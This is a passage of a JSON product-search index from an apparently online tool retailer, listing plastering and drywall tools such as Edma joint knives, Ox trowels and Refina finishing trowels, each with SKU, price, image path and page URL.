desi...","p":5.78,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/edma-joint-knife-20-mm.jpg","u":"edma-joint-knives-20mm.html","o":"product_search"},{"value":"Edma Joint Knife 40mm (EDMA1653)","s":"TOEDMA1653","c":["13","1","3","54","1","3","13","86","1","3","13","29","1","3","13"],"d":"&nbsp;\r\n\r\nStainless steel blade, hardened and mirror finish.\r\nBi-material handle.\r\nErgonomic desi...","p":5.78,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/edma-joint-knife-40-mm.jpg","u":"edma-joint-knives-40-inches.html","o":"product_search"},{"value":"Edma Joint Knife 60mm (EDMA1654)","s":"TOEDMA1654","c":["13","1","3","56","1","3","13","86","1","3","13","29","1","3","13"],"d":"&nbsp;\r\n\r\nStainless steel blade, hardened and mirror finish.\r\nBi-material handle.\r\nErgonomic desi...","p":6.84,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/edma-joint-knife-60-mm.jpg","u":"edma-joint-knives-60mm.html","o":"product_search"},{"value":"Edma Joint Knife 80mm (EDMA1655)","s":"TOEDMA1655","c":["13","1","3","54","1","3","13","86","1","3","13","29","1","3","13"],"d":"&nbsp;\r\n\r\nStainless steel blade, hardened and mirror finish.\r\nBi-material handle.\r\nErgonomic desi...","p":8.14,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/edma-joint-knife-80-mm.jpg","u":"edma-joint-knives-80mm.html","o":"product_search"},{"value":"Edma Joint Knife 120mm (EDMA1657)","s":"TOEDMA1657","c":["13","1","3","54","1","3","13","86","1","3","13","29","1","3","13"],"d":"&nbsp;\r\n\r\nStainless steel blade, hardened and mirror finish.\r\nBi-material handle.\r\nErgonomic desi...","p":11.1,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/edma-joint-knife-120-mm.jpg","u":"edma-joint-knife-120mm.html","o":"product_search"},{"value":"Edma 200mm Large Joint Knife 1693 (EDMA1693)","s":"TOEDMA1693","c":["13","1","3","54","1","3","13","86","1","3","13","29","1","3","13"],"d":"For all finishing coating.\r\nUltra flexible stainless steel blade.\r\nBi-material handle.\r\nAvailable...","p":12.1,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/edma-joint-knife-large_1.jpg","u":"edma-200mm-large-joint-knife-1693.html","o":"product_search"},{"value":"Edma 250mm Large Joint Knife 1694 (EDMA1694)","s":"TOEDMA1694","c":["13","1","3","54","1","3","13","86","1","3","13","29","1","3","13"],"d":"For all finishing coating.\r\nUltra flexible stainless steel blade.\r\nBi-material handle.\r\nAvailable...","p":13.94,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/edma-joint-knife-large_2.jpg","u":"edma-250mm-large-joint-knife-1694.html","o":"product_search"},{"value":"Edma 300mm Large Joint Knife 1695 (EDMA1695)","s":"TOEDMA1695","c":["13","1","3","54","1","3","13","86","1","3","13","29","1","3","13"],"d":"For all finishing coating.\r\nUltra flexible stainless steel blade.\r\nBi-material handle.\r\nAvailable...","p":14.48,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/edma-joint-knife-large_4.jpg","u":"edma-300mm-large-joint-knife-1695.html","o":"product_search"},{"value":"Edma Joint Knife with Phillips Bit 125mm 1691 (EDMA1691)","s":"TOEDMA1691","c":["13","1","3","54","1","3","13","86","1","3","13","29","1","3","13"],"d":"For high drywall finishing performance.\r\nUltra flexible polished stainless steel blade.\r\nWith har...","p":13.28,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/edma_joint_knifes_with_phillips_bit__2.jpg","u":"edma-joint-knife-with-phillips-bit-125mm-1691.html","o":"product_search"},{"value":"Edma Curved Coating Knife 120mm 2652","s":"TOEDMA2652","c":["13","1","3","54","1","3","13","86","1","3","13","29","1","3","13"],"d":"Special drywall knife.\r\nThe curved shape of the blade is specially designed for good holding and ...","p":6.28,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/coating-knife-curved-shape-120-mm_1.jpg","u":"edma-curved-coating-knife-120mm-2652.html","o":"product_search"},{"value":"Edma Curved Coating Knife 160mm 2654 ","s":"TOEDMA2654","c":["13","1","3","54","1","3","13","86","1","3","13","29","1","3","13"],"d":"Special drywall knife.\r\nThe curved shape of the blade is specially designed for good holding and ...","p":7.58,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/coating-knife-curved-shape-120-mm_2.jpg","u":"edma-curved-coating-knife-160mm-2654.html","o":"product_search"},{"value":"Edma Curved Coating Knife 180mm 2655","s":"TOEDMA2655","c":["13","1","3","54","1","3","13","86","1","3","13","29","1","3","13"],"d":"Special drywall knife.\r\nThe curved shape of the blade is specially designed for good holding and ...","p":8.12,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/coating-knife-curved-shape-120-mm_3.jpg","u":"edma-curved-coating-knife-180mm-2655.html","o":"product_search"},{"value":"Edma Curved Coating Knife 220mm 2657","s":"TOEDMA2657","c":["13","1","3","54","1","3","13","86","1","3","13","29","1","3","13"],"d":"Special drywall knife.\r\nThe curved shape of the blade is specially designed for good holding and ...","p":8.88,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/coating-knife-curved-shape-120-mm_4.jpg","u":"edma-curved-coating-knife-220mm-2657.html","o":"product_search"},{"value":"Edma Curved Coating Knife 220mm 2658","s":"TOEDMA2658","c":["13","1","3","54","1","3","13","86","1","3","13","29","1","3","13"],"d":"Special drywall knife.\r\nThe curved shape of the blade is specially designed for good holding and ...","p":9.52,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/coating-knife-curved-shape-120-mm_5.jpg","u":"edma-curved-coating-knife-220mm-2658.html","o":"product_search"},{"value":"Kraft Elite Series All Stainless Steel Putty Knife With Sure Grip Handle 1\u00bd\" - DW727PF","s":"TOTK15SSO","c":["80","1","3","12","86","1","3","12","80","29","1","3","12","80"],"d":"Light as a feather, but strong as an ox. Use the polished 1&frac12;&quot; blade for scraping, pai...","p":8.8825,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/n\/e\/new_kraft_t_knife_1_1_2.jpg","u":"kraft-elite-series-all-stainless-steel-putty-knife-with-sure-grip-handle-1-dw727pf.html","o":"product_search"},{"value":"Kraft Elite Series All Stainless Steel Putty Knife With Sure Grip Handle 2\" - DW728PF","s":"TOTK2SSO","c":["80","1","3","12","86","1","3","12","80","29","1","3","12","80"],"d":"Light as a feather, but strong as an ox. Use the polished 2&quot; blade for scraping, painting an...","p":9.775,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_7.jpeg","u":"kraft-elite-series-all-stainless-steel-putty-knife-with-sure-grip-handle-2-dw728pf.html","o":"product_search"},{"value":"Kraft Elite Series All Stainless Steel Joint Knife With Sure Grip Handle 10\" - DW736PF","s":"TOTK10SSPF","c":["80","1","3","12","86","1","3","12","80","29","1","3","12","80"],"d":"Light as a feather, but strong as an ox. Use the polished 10&quot; blade for scraping, painting a...","p":15.13,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_5.jpeg","u":"kraft-elite-series-all-stainless-steel-joint-knife-with-sure-grip-handle-10-dw736pf.html","o":"product_search"},{"value":"Ox Pro Drywall Internal Corner Trowel OX-P013001","s":"TOOXP013001","c":["62","1","3","12","89","1","3","12","62","29","1","3","12","62"],"d":"Flexible stainless steel blade with strong aluminium mounting.\r\nSKU CODE: TOOXP013001\r\nNEXT DAY D...","p":9.088,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox_pro_internal_corner_trowel.jpg","u":"ox-pro-drywall-internal-corner-trowel-ox-p013001.html","o":"product_search"},{"value":"Ox Pro Stainless Steel Plasterers Trowel 14\" OX-P011014","s":"TOOXP011014","c":["62","1","3","12","89","1","3","12","62","29","1","3","12","62"],"d":"Pre-worn edges to eliminate line &amp; ripple marks.\r\nSKU CODE:&nbsp;TOOXP011014\r\nNEXT DAY DELIVE...","p":29.536,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox_pro_11_inch_stainless_steel_trowel_1.jpg","u":"ox-pro-stainless-steel-plasterers-trowel-14-ox-p011014.html","o":"product_search"},{"value":"Ox Pro Stainless Steel Plasterers Trowel 11\" OX-P011011","s":"TOOXP011011","c":["62","1","3","12","89","1","3","12","62","29","1","3","12","62"],"d":"Pre-worn edges to eliminate line &amp; ripple marks.\r\nSKU CODE:&nbsp;TOOXP011011\r\nNEXT DAY DELIVE...","p":27.264,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox_pro_11_inch_stainless_steel_trowel.jpg","u":"ox-pro-stainless-steel-plasterers-trowel-11-ox-p011011.html","o":"product_search"},{"value":"Ox Pro Heavy Duty Tape Measure Metric\/Imperial 5m OX-P028705","s":"TOOXP028705","c":["29","1","3"],"d":"Extra tough nylon coated 32mm wide blade &ndash; 2.8M stand out.\r\nSKU CODE: TOOXP028705 \r\nNEXT DA...","p":17.44,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-p028705.jpg","u":"ox-pro-heavy-duty-tape-measure-metric-imperial-5m-ox-p028705.html","o":"product_search"},{"value":"Ox Trade Tape Measure 8m\/26ft OX-T020608","s":"TOOXT020608","c":["14","1","3","62","1","3","14","106","1","3","14","29","1","3","14"],"d":"Duragrip moulded rubber case.\r\nSKU CODE:&nbsp;TOOXT020608\r\nNEXT DAY DELIVERY","p":4.416,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/oxtape_1.png","u":"ox-trade-tape-measure-8m-26ft-ox-t020608.html","o":"product_search"},{"value":"Ox Trade Tape Measure 5m (16ft) OX-T020605","s":"TOOXT020605","c":["14","1","3","62","1","3","14","106","1","3","14","29","1","3","14"],"d":"The OX Trade tape measure is a great value and fully functional tape measure.&nbsp;\r\nSKU CODE:&nb...","p":3.008,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/oxtape_2.png","u":"ox-trade-tape-measure-5m-16ft-ox-t020605.html","o":"product_search"},{"value":"OX Pro Stainless Steel Bucket Trowel OX-P018418","s":"TOOXP018418","c":["62","1","3","12","89","1","3","12","62","29","1","3","12","62"],"d":"Heavy duty straight shank.&nbsp;\r\nSKU CODE: TOOXP018418\r\nNEXT DAY DELIVERY","p":12.368,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/r\/pro-bucket.png","u":"ox-pro-stainless-steel-bucket-trowel-ox-p018418.html","o":"product_search"},{"value":"Ox Pro Small Trowel OX-P013808","s":"TOOXP013808","c":["62","1","3","12","89","1","3","12","62","29","1","3","12","62"],"d":"Stainless steel properly shaped &amp; tempered.\r\nSKU CODE:&nbsp;TOOXP013808\r\nNEXT DAY DELIVERY","p":20.336,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/m\/small-trowel.png","u":"ox-pro-small-trowel-ox-p013808.html","o":"product_search"},{"value":"Ox Pro Pipe Trowel OX-P0110003","s":"TOOXP0110003","c":["89","1","3","14","29","1","3","14","89"],"d":"Lightweight but very strong aluminium shank.\r\nSKU CODE:&nbsp;TOOXP0110003\r\nNEXT DAY DELIVERY","p":13.504,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/i\/pipe-trowel.png","u":"ox-pro-pipe-trowel-ox-p0110003.html","o":"product_search"},{"value":"Ox Pro Margin Trowel 125mm x 50mm OX-P013405","s":"TOOXP013405","c":["62","1","3","12","89","1","3","12","62","29","1","3","12","62"],"d":"High quality carbon steel.\r\nSKU CODE:&nbsp;TOOXP013405\r\nNEXT DAY DELIVERY","p":8.176,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/a\/margin-trowel.png","u":"ox-pro-margin-trowel-125mm-x-50mm-ox-p013405.html","o":"product_search"},{"value":"Ox Pro Aluminium Plasterers Hawk 330mm x 330mm OX-P010513","s":"TOOXP010513","c":["62","1","3","12","85","1","3","12","62","29","1","3","12","62"],"d":"High quality tempered aluminium blade.\r\nSKU CODE: TOOXP010513\r\nNEXT DAY DELIVERY","p":23.856,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/a\/hawk.png","u":"ox-pro-aluminium-plasterers-hawk-330mm-x-330mm-ox-p010513.html","o":"product_search"},{"value":"Ox Harling Trowel 165mm x 165mm  OX-P0110106","s":"TOOXP0110106","c":["62","1","3","12","89","1","3","12","62","29","1","3","12","62"],"d":"Duragrip handle with finger protection.\r\nSKU CODE: TOOXP0110106\r\nNEXT DAY DELIVERY","p":12.272,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/a\/harline.png","u":"ox-harling-trowel-165mm-x-165mm-ox-p0110106.html","o":"product_search"},{"value":"Ox Pro Small Tool 13mm OX-P010113","s":"TOOXP010113","c":["14","1","3","62","1","3","14","89","1","3","14","29","1","3","14"],"d":"OX hand tools are instinctively recognised as tough, dynamic and dependable with high quality car...","p":8.176,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/oxsmalltools2_1.png","u":"ox-pro-small-tool-13mm-ox-p010113.html","o":"product_search"},{"value":"Ox Pro Small Tool 16mm OX-P010116","s":"TOOXP010116","c":["14","1","3","62","1","3","14","89","1","3","14","29","1","3","14"],"d":"High quality carbon steel.&nbsp;\r\nSKU CODE:&nbsp;TOOXP010116\r\nNEXT DAY DELIVERY","p":8.176,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/oxsmalltools2_2.png","u":"ox-pro-small-tool-16mm-ox-p010116.html","o":"product_search"},{"value":"Ox Pro Small Tool 19mm OX-P010119","s":"TOOXP010119","c":["14","1","3","62","1","3","14","89","1","3","14","29","1","3","14"],"d":"High quality carbon steel.&nbsp;\r\nSKU CODE:&nbsp;TOOXP010119\r\nNEXT DAY DELIVERY","p":8.176,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/oxsmalltools2_3.png","u":"ox-pro-small-tool-19mm-ox-p010119.html","o":"product_search"},{"value":"Ox Pro Stainless Steel Plasterers Trowel 18\" x 5\" OX-P011018","s":"TOOXP011018","c":["62","1","3","12","89","1","3","12","62","29","1","3","12","62"],"d":"A tough, durable design for the professional plasterer.\r\nSKU CODE:&nbsp;TOOXP011018\r\nNEXT DAY DEL...","p":36.352,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox_pro_11_inch_stainless_steel_trowel_2.jpg","u":"ox-pro-stainless-steel-plasterers-trowel-18-x-5-ox-p011018.html","o":"product_search"},{"value":"Stanley FatMax 6pc Screw  Driver Set (0-65-428)","s":"TOS065428","c":["58","1","3","12","106","1","3","12","58","29","1","3","12","58"],"d":"The Stanley FatMax screwdriver set has a chrome vanadium steel  bar that allows high torque and r...","p":14.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/a\/fatmaxscrewdriver.png","u":"stanley-fatmax-6pc-screw-driver-set-0-65-428.html","o":"product_search"},{"value":"Ox Pro Plasterers Hawk 330mm x 330mm OX-P016933","s":"TOOXP016933","c":["62","1","3","12","85","1","3","12","62","29","1","3","12","62"],"d":"Plasterers Hawk.\r\nSKU CODE:&nbsp;TOOXP016933\r\nNEXT DAY DELIVERY","p":11.36,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/2\/02_tooxp016933_poly_plasterers_hawk_pro_01.jpg.png","u":"ox-pro-polythene-hawk-330mm-x-330mm-ox-p016933.html","o":"product_search"},{"value":"Ox Pro Sealant Gun 400ml OX-P041840","s":"TOOXP041840","c":["45","1","3","13","62","1","3","13","45","29","1","3","13","45"],"d":"Professional sealant gun with highly durable construction.\r\nSKU CODE:&nbsp;TOOXP041840\r\nNEXT DAY ...","p":8.224,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/4\/04_-tooxp041840-sealant-gun---400ml-pro_01.png","u":"ox-pro-sealant-gun-400ml-ox-p041840.html","o":"product_search"},{"value":"Ox Twin Half Mask Respirator OX-S247801","s":"TOOXS247801","c":["62","1","3","12","29","1","3","12","62"],"d":"A general purpose half mask offering maximum protection and comfort.\r\nSKU CODE: TOOXS247801\r\nNEXT...","p":24.576,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/7\/07_-tooxs247801-twin-half-mask.png","u":"ox-twin-half-mask-respirator-ox-s247801.html","o":"product_search"},{"value":"Ox Pro Aviation Snips Right Cut Green OX-P231002","s":"TOOXP231002","c":["62","1","3","12","106","1","3","12","62","29","1","3","12","62"],"d":"Heat treated alloy jaws.\r\nSKU CODE:&nbsp;TOOXP231002\r\nNEXT DAY DELIVERY","p":15.264,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/r\/pro_aviation_snips_right.jpg_1_2.jpg","u":"ox-pro-aviation-snips-right-cut-green-ox-p231002.html","o":"product_search"},{"value":"Ox Pro Aviation Snips Straight Cut Yellow OX-P231003","s":"TOOXP231003","c":["62","1","3","12","106","1","3","12","62","29","1","3","12","62"],"d":"Heat treated alloy jaw.\r\nSKU CODE:&nbsp;TOOXP231003\r\nNEXT DAY DELIVERY","p":15.264,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/9\/09_-tooxp231003-aviation-snips---straight-pro_01.png","u":"ox-pro-aviation-snips-straight-cut-yellow-ox-p231003.html","o":"product_search"},{"value":"Ox Pro Aviation Snips Left Cut Red OX-P231001","s":"TOOXP231001","c":["62","1","3","12","106","1","3","12","62","29","1","3","12","62"],"d":"Heat treated alloy jaws.\r\nSKU CODE:&nbsp;TOOXP231001\r\nNEXT DAY DELIVERY","p":15.264,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/0\/10_-tooxp231001-aviation-snips---left-cut-pro_01.png","u":"ox-pro-aviation-snips-left-cut-red-ox-p231001.html","o":"product_search"},{"value":"Ox Pro Plasterers Bucket 5 Gallon (25 Litre) OX-P110825","s":"TOOXP110825","c":["42","1","3","14","29","1","3","14","42"],"d":"Heavy duty bucket which can be used for mixing plaster.\r\nSKU CODE:&nbsp;TOOXP110825\r\nNEXT DAY DEL...","p":13.632,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/4\/14_-tooxp110825-plasterers-bucket---5g-pro_01.png","u":"ox-pro-plasterers-bucket-5-gallon-25-litre-ox-p110825.html","o":"product_search"},{"value":"Ox Pro Drywall Hammer 14oz OX-P082614","s":"TOOXP082614","c":["62","1","3","12","63","1","3","12","62","29","1","3","12","62"],"d":"Crowned, scored hammer head to reduce the chance of impact marks on plasterboard.\r\nSKU CODE:&nbsp...","p":27.824,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/5\/15_-tooxp082614-drywall-hammer-pro_01.png","u":"ox-pro-drywall-hammer-14oz-ox-p082614.html","o":"product_search"},{"value":"Ox Pro Plasterers Float 14\" x 6\" (250mm x 150mm) OX-P016815","s":"TOOXP016815","c":["90","1","3","14","29","1","3","14","90"],"d":"Lightweight sturdy construction.\r\nSKU CODE:&nbsp;TOOXP016815\r\nNEXT DAY DELIVERY","p":6.24,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/6\/16_-tooxp016815-poly-plasterer-float-pro_02.png","u":"ox-pro-plasterers-float-14-x-6-250mm-x-150mm-ox-p016815.html","o":"product_search"},{"value":"Ox Pro Plasterers Float 11\" x 4.5\" (280mm x 110mm) OX-P016811","s":"TOOXP016811","c":["62","1","3","12","90","1","3","12","62","29","1","3","12","62"],"d":"Lightweight sturdy construction.\r\nSKU CODE:&nbsp;TOOXP016811\r\nNEXT DAY DELIVERY","p":4.88,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/7\/17_-tooxp016811-poly-plasterer-float-pro_01.png","u":"ox-pro-plasterers-float-11-x-4-5-280mm-x-110mm-ox-p016811.html","o":"product_search"},{"value":"Ox Trade Render Scraper OX-T051425","s":"TOOXT051425","c":["62","1","3","12","101","1","3","12","62","29","1","3","12","62"],"d":"Heavy duty 2 component handle.\r\nSKU CODE:&nbsp;TOOXT051425\r\nNEXT DAY DELIVERY","p":11.12,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/0\/20_-tooxt051425-render-scraper-trade_01.png","u":"ox-trade-render-scraper-ox-t051425.html","o":"product_search"},{"value":"Ox Trade Feather Edges 1800mm (6ft) OX-T024818","s":"TOOXT024818","c":["62","1","3","12","82","1","3","12","62","23","1","3","12","62","29","1","3","12","62"],"d":"&nbsp;A tough, durable design for the professional plasterer.\r\nSKU CODE:&nbsp;TOOXT024818\r\nNEXT D...","p":38.624,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/1\/21_-tooxt024818-feather-edge-trade_01.png","u":"ox-trade-feather-edges-1800mm-6ft-ox-t024818.html","o":"product_search"},{"value":"Ox Trade Aluminium Feather Edge 1200mm OX-T024812","s":"TOOXT024812","c":["62","1","3","12","82","1","3","12","62","23","1","3","12","62","29","1","3","12","62"],"d":"Combined feather edge &amp; straight edge.\r\nSKU CODE:&nbsp;TOOXT024812\r\nNEXT DAY DELIVERY","p":27.264,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/1\/21_-tooxt024818-feather-edge-trade_01_1.png","u":"ox-trade-aluminium-feather-edge-1200mm-ox-t024812.html","o":"product_search"},{"value":"Ox Pro Drywall Scarifier 300mm (12\") OX-P051630","s":"TOOXP051630","c":["14","1","3","62","1","3","14","89","1","3","14","29","1","3","14"],"d":"High quality Scarifier for the preparation of&nbsp;Drywall surfaces to help keying of plaster.\r\nS...","p":13.072,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/oxscarifier_1.jpg","u":"ox-pro-drywall-scarifier-300mm-12-ox-p051630.html","o":"product_search"},{"value":"Ox Pro Drywall Scarifier 250mm (10\") OX-P051625","s":"TOOXP051625","c":["14","1","3","62","1","3","14","89","1","3","14","29","1","3","14"],"d":"High quality Scarifier for the preparation of drywall surfaces to help keying of plaster.\r\nSKU CO...","p":11.968,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/oxscarifier_2.jpg","u":"ox-pro-drywall-scarifier-250mm-10-ox-p051625.html","o":"product_search"},{"value":"Ox Pro Drywall Scarifier 8\" OX-P051620","s":"TOOXP051620","c":["14","1","3","62","1","3","14","91","1","3","14","29","1","3","14"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nSKU CODE:&nbsp;TOOX...","p":10.864,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_101.jpg","u":"ox-pro-drywall-scarifier-8-ox-p051620.html","o":"product_search"},{"value":"Ox Pro Polymer Sponge Float 300mm x 120mm OX-P016411","s":"TOOXP016411","c":["90","1","3","14","23","1","3","14","90","29","1","3","14","90"],"d":"One piece hdps material.\r\nSKU CODE:&nbsp;TOOXP016411\r\nNEXT DAY DELIVERY","p":8.848,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/float.jpg","u":"ox-pro-polymer-sponge-float-300mm-x-120mm-ox-p016411.html","o":"product_search"},{"value":"Ox Pro Sponge Rubber Float Coarse OX-P405401","s":"TOOXP405401","c":["90","1","3","14","29","1","3","14","90"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nSKU CODE:&nbsp;TOOX...","p":9.984,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/coarse_4.jpg","u":"ox-pro-sponge-rubber-float-coarse-ox-p405401.html","o":"product_search"},{"value":"Ox Pro Sponge Rubber Float Fine OX-P405301","s":"TOOXP405301","c":["90","1","3","14","23","1","3","14","90","29","1","3","14","90"],"d":"Sponge rubber fine cell pad.\r\nSKU CODE:&nbsp;TOOXP405301\r\nNEXT DAY DELIVERY","p":9.984,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/coarse_5.jpg","u":"ox-pro-sponge-rubber-float-fine-ox-p405301.html","o":"product_search"},{"value":"Ox Pro Claw Hammer 20oz OX-P080120","s":"TOOXP080120","c":["63","1","3","13","29","1","3","13","63"],"d":"Non-slip grip handle with shock reduction.\r\n&nbsp;\r\nSKU CODE:&nbsp;TOOXP080120\r\n&nbsp;\r\nNEXT DAY ...","p":24.416,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/l\/clawhammer.jpg","u":"ox-pro-claw-hammer-20oz-ox-p080120.html","o":"product_search"},{"value":"Ox Pro Hand Sander 240mm x 80mm OX-P070701","s":"TOOXP070701","c":["51","1","3","11","29","1","3","11","51"],"d":"Pro Hand Sander\r\nSKU CODE:&nbsp;TOOXP070701\r\nNEXT DAY DELIVERY","p":13.072,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/a\/handsander.jpg","u":"ox-pro-hand-sander-240mm-x-80mm-ox-p070701.html","o":"product_search"},{"value":"Ox Pro Pointed Flooring Trowel 16\" (405mm x 115mm) OX-P018716","s":"TOOXP018716","c":["14","1","3","62","1","3","14","89","1","3","14","23","1","3","14","29","1","3","14"],"d":"DURAGRIP handle with soft grip.\r\n&nbsp;SKU CODE:&nbsp;TOOXP018716\r\nNEXT DAY DELIVERY","p":21.472,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/floortrowel_1.jpg","u":"ox-pro-pointed-flooring-trowel-16-405mm-x-115mm-ox-p018716.html","o":"product_search"},{"value":"Ox Pro Pointed Flooring Trowel 18\" (450mm x 115mm) OX-P018718","s":"TOOXP018718","c":["62","1","3","12","89","1","3","12","62","23","1","3","12","62","29","1","3","12","62"],"d":"DURAGRIP handle with soft grip.&nbsp;\r\nSKU CODE:&nbsp;TOOXP018718\r\nNEXT DAY DELIVERY","p":26.688,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/floortrowel_2.jpg","u":"ox-pro-pointed-flooring-trowel-18-450mm-x-115mm-ox-p018718.html","o":"product_search"},{"value":"Refina Superflex 2 Finishing Trowel 16\" (400mm) - 228226","s":"TOR228226","c":["14","1","3","71","1","3","14","89","1","3","14","29","1","3","14"],"d":"This SUPERFLEX trowel are produced with a flexible stainless steel blade, with alloy frame and mo...","p":36.608,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/228226.jpg","u":"refina-superflex-2-finishing-trowel-16-400mm-228226.html","o":"product_search"},{"value":"Refina Superflex 2 Finishing Trowel 18\" (450mm)  - 228228","s":"TOR228228","c":["14","1","3","71","1","3","14","89","1","3","14","29","1","3","14"],"d":"This SUPERFLEX trowel are produced with a flexible stainless steel blade, with alloy frame and mo...","p":38.272,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/228228.jpg","u":"refina-superflex-2-finishing-trowel-18-450mm-228228.html","o":"product_search"},{"value":"Refina Superflex 2 Finishing Trowel 14\" (355mm) - 228224","s":"TOR228224","c":["14","1","3","71","1","3","14","89","1","3","14","29","1","3","14"],"d":"This SUPERFLEX trowel are produced with a flexible stainless steel blade, with alloy frame and mo...","p":34.944,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/228224.jpg","u":"refina-superflex-2-finishing-trowel-14-355mm-228224.html","o":"product_search"},{"value":"Refina Leather Trowel Holder 12\" (325mm) - 630012","s":"TOR630012","c":["14","1","3","71","1","3","14","89","1","3","14","29","1","3","14"],"d":"This trowel holder is designed to help protect the trowel blade from being scratched.\r\n&nbsp;\r\nSK...","p":8.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/6\/3\/630012.jpg","u":"refina-leather-trowel-holder-12-325mm-630012.html","o":"product_search"},{"value":"Refina Leather Trowel Holder 14\" (380mm) - 630014","s":"TOR630014","c":["14","1","3","71","1","3","14","89","1","3","14","29","1","3","14"],"d":"This trowel holder is designed to help protect the trowel blade from being scratched.\r\n&nbsp;\r\nSK...","p":8.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/6\/3\/630014.jpg","u":"refina-leather-trowel-holder-14-380mm-630014.html","o":"product_search"},{"value":"Refina Leather Trowel Holder 16\" (425mm) - 630016","s":"TOR630016","c":["14","1","3","71","1","3","14","89","1","3","14","29","1","3","14"],"d":"This trowel holder is designed to help protect the trowel blade from being scratched.\r\n&nbsp;\r\nSK...","p":8.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/6\/3\/630016.jpg","u":"refina-leather-trowel-holder-16-425mm-630016.html","o":"product_search"},{"value":"Refina Leather Trowel Holder 18\" (470mm) - 630018","s":"TOR630018","c":["14","1","3","71","1","3","14","89","1","3","14","29","1","3","14"],"d":"This trowel holder is designed to help protect the trowel blade from being scratched.\r\n&nbsp;\r\nSK...","p":8.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/6\/3\/630018.jpg","u":"refina-leather-trowel-holder-18-470mm-630018.html","o":"product_search"},{"value":"Refina Adjustable Extension Pole for Roll Grip Clip on Handle & Roller Frame 1-2m 608434","s":"TOR608434","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"&nbsp;\r\n&nbsp;\r\nSKU CODE: TOR608434\r\nNext Day Delivery","p":17.472,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/-\/1-2m-adjustable-extension-pole-for-roll-grip-clip-on-handle.jpg","u":"refina-adjustable-extension-pole-for-roll-grip-clip-on-handle-roller-frame-1-2m-608434.html","o":"product_search"},{"value":"Refina Replacement Trowel Handles (Cork) - 229982","s":"TOR229982","c":["14","1","3","71","1","3","14","89","1","3","14","29","1","3","14"],"d":"Replacement Trowel Handle Cork\r\nSKU CODE:&nbsp;TOR229982\r\nNext Day Delivery&nbsp;","p":4.992,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/229982_refina_cork_handle_1.jpg","u":"refina-replacement-trowel-handles-cork.html","o":"product_search"},{"value":"TapeTech Fiberglass Handle - FHTT","s":"TZTFHTT","c":["78","1","3","12","200","1","3","12","78","29","1","3","12","78"],"d":"TapeTech is the first company to introduce an interchangeable handle system that allows one 